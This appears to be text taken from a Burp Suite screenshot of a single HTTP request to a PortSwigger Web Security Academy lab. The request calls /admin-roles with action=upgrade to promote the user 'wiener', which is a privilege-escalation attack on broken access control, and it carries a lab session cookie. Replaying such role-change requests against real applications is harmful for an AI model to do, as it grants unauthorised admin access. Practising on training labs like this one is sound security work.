 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a760092041c696b80801c4f00550031.web-security-academy.net
3 Cookie: session=VFeJ2rhRM6YHUzuwrqjINccJ8YnDLgAk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a760092041c696b80801c4f00550031.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8